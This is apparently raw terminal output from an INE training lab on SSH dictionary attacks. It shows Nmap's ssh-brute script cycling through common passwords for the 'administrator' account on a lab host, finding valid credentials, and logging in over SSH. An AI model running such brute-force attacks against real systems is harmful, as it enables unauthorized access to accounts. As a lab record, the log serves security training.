 NSE: [ssh-brute] Trying username/password pair: administrator:abc123
NSE: [ssh-brute] Trying username/password pair: administrator:nicole
NSE: [ssh-brute] Trying username/password pair: administrator:daniel
NSE: [ssh-brute] Trying username/password pair: administrator:monkey
NSE: [ssh-brute] Trying username/password pair: administrator:babygirl
NSE: [ssh-brute] Trying username/password pair: administrator:qwerty
NSE: [ssh-brute] Trying username/password pair: administrator:lovely
NSE: [ssh-brute] Trying username/password pair: administrator:654321
NSE: [ssh-brute] Trying username/password pair: administrator:michael
NSE: [ssh-brute] Trying username/password pair: administrator:jessica
NSE: [ssh-brute] Trying username/password pair: administrator:111111
NSE: [ssh-brute] Trying username/password pair: administrator:ashley
NSE: [ssh-brute] Trying username/password pair: administrator:000000
NSE: [ssh-brute] Trying username/password pair: administrator:iloveu
NSE: [ssh-brute] Trying username/password pair: administrator:michelle
NSE: [ssh-brute] Trying username/password pair: administrator:tigger
NSE: [ssh-brute] Trying username/password pair: administrator:sunshine
Nmap scan report for demo.ine.local (192.108.142.3)
Host is up (0.000052s latency).
PORT   STATE SERVICE
22/tcp open  ssh
| ssh-brute:
|   Accounts:
|     administrator:sunshine - Valid credentials
|_  Statistics: Performed 27 guesses in 8 seconds, average tps: 3.4
MAC Address: 02:42:C0:6C:8E:03 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 8.77 seconds
root@INE:~#
root@INE:~# ssh administrator@demo.ine.local
Ubuntu 16.04.5 LTS
administrator@demo.ine.local's password:
Welcome to Ubuntu 16.04.5 LTS (GNU/Linux 5.4.0-94-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
SSH recon dictionary attack lab
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
administrator@demo:~$